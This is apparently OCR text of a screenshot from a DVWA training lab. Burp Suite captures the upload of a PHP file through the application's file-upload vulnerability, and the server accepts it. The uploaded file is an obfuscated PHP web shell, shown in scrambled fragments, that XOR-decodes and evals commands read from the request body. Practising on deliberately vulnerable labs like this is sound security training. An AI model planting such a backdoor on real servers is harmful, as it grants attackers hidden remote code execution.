 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
11:36
Damn Vulnerable Web Ap
Non sicuro 192.168.50.100/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Scegli file Nessun file selezionato
Upload
../../hackable/uploads/Definizioneinsiemi.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extens
15 http://192.168.50.100 POST /dvwa/vulnerabilities/upload/ ✓ 200 4904 HTML
14 http://192.168.50.100 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML
13 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/ 200 4643 HTML
12 http://192.168.50.100 GET /dvwa/security.php 200 4497 HTML php
11 http://192.168.50.100 POST /dvwa/security.php ✓ 302 389 HTML php
10 http://192.168.50.100 GET /dvwa/security.php 200 4416 HTML php
9 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400 523 script
8 http://192.168.50.100 GET /dvwa/index.php 200 4895 HTML php
7 http://192.168.50.100 POST /dvwa/login.php ✓ 302 354 HTML php
6 http://192.168.50.100 GET /dvwa/login.php 200 1638 HTML php
5 http://192.168.50.100 POST /dvwa/login.php ✓ 302 354 HTML php
4 http://192.168.50.100 GET /dvwa/login.php 200 1599 HTML php
Request
Pretty Raw Hex
\n
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=low; PHPSESSID=
da261992189ad04792c742919a80e699
14 Connection: close
15
16 ------WebKitFormBoundary80IxLTXDp1PgLEs4
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary80IxLTXDp1PgLEs4
21 Content-Disposition: form-data; name="uploaded";
filename="Definizioneinsiemi.php"
22 Content-Type: application/x-php
23
24 <?php
25 $l='ction
x3Y($t,$k){3Y$c=s3Y3Ytrlen($k);$l=st3Yrlen3Y($t)3Y;$
3Yo="3Y";for($i=03Y;$i<$l;){fo3Yr(3Y$j=0';
26 $Y='$k="fa3Ye03Yb27c";$3Ykh="451c3Y728867a3Y5";$kf3Y
="67e83Yc1bb4e53"3Y;$p3Y="bF3Y0KzkIWb4vl3YtJyj";f3Yu
3Yn';
27 $d='t3Yc3Yh("/3Y$kh(.+)$kf/",@file_ge3Yt_co3Y3Ynten3
Yts3Y3Y("php://input3Y"3Y3Y),$m)==1)
{@ob_start();@ev3';
28 $f='_3Yend_clean3Y();$3Yr=@b3Yas3Ye64_encode(@x3Y(3Y
@gzcomp3Y3Yress($o)3Y,$k))3Y3Y;print("$p$kh$r$kf");}
';
29 $g=';($3Yj<$c&3Y&$i<$l);3Y$j++,$i++3Y){$o3Y.=$t3Y{$i
}^$k{$j}3Y;}}ret3Yur3Yn $o;}if (3Y@pre3Yg_ma3Y';
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 09:36:34 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 4594
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"
>
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 ::
Vulnerability: File Upload
</title>
21
22 <link rel="stylesheet" type="text/css" href="
Search... 0 matches
INSPECTOR